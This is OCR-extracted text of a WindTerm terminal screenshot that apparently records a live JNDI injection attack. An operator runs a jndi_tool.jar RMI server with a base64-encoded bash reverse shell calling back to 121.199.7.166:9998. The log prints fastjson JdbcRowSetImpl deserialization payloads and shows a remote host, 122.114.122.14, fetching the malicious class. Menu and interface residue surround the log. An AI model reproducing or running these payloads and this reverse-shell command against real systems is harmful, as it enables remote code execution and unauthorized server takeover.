 121.199.7.166 - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
资源管理器
筛选
192.168.31.96
121.199.7.166
192.168.31.53
121.199.7.166:2
文件管理器
home/tools/jndi/
名称 Date modifi
jndi_tool.jar 2022/11/23
1 项 28.18 MB
1.192.168.31.96 2.121.199.7.166 3.121.199.7.166:2 4.192.168.31.53
A
ssh r***@121.199.7.166
[16:19:06] 111 [*] Have connection from /122.114.122.14:50254 /Object.class
[16:19:06] 112 [-] send payload done and exit.
[16:20:30] 113 root@iZbp16wq7lq85siuzi96nvZ:/home/tools/jndi# java -cp jndi_tool.jar jndi.HRMIServer 121.199.7.16
[16:20:30] - 6 8090 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMTk5LjcuMTY2Lzk5OTggMD4mMQ==}| {base64,-d}|{
[16:20:30] - bash,-i}"
[16:20:30] 114 [-] payload: {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://121.199.7.166:8090/
[16:20:30] - Object","autoCommit":true}
[16:20:30] 115 [-] payload: {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":
[16:20:30] - "com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://121.199.7.166:8090/Object","autoCommit":tr
[16:20:30] - ue}}
[16:20:30] 116 [-] Opening JRMP listener on 8090
[16:21:01] 117 [-] Have connection from /122.114.122.14:36780
[16:21:01] 118 [-] Reading message...
[16:21:01] 119 [-] Is RMI.lookup call for Object 2
[16:21:01] 120 [-] Sending remote classloading stub targeting http://121.199.7.166:8090/Object.class
[16:21:01] 121 [-] Closing connection
[16:21:01] 122 [*] Have connection from /122.114.122.14:36792 /Object.class
[16:21:02] 123 [-] send payload done and exit.
[16:21:02] 124 root@iZbp16wq7lq85siuzi96nvZ:/home/tools/jndi#
T 16:31 C 4.8% M -
会话
筛选
Shell sessions
k***@192.168.31.53
r***@121.199.7.166
r***@192.168.31.96
历史命令
筛选
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
...
发送 Shell
1.cmd
[01:29:53] 1 Clink v1.3.15.6e6e45
[01:29:53] 2 Copyright (c) 2012-2018 Martin Ridgers
[01:29:53] 3 Portions Copyright (c) 2020-2022 Christopher Antos
[01:29:53] 4 https://github.com/chrisant996/clink
[01:29:53] 5
[01:29:53] 6 C:\Users\weei_>
就绪 远程模式 窗口 0×0 行 124 字符 47 linux 2022/11/30 16:31 WindTerm Issues 锁屏